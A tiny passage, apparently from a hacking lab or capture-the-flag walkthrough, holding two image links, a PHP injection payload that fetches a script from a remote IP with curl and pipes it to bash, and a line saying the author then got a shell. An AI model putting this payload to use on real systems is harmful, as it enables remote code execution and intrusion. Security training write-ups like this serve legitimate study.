 <?= `curl http://10.10.14.53/g|bash`;?>'Afterwards, I sent the exploit and got a shell.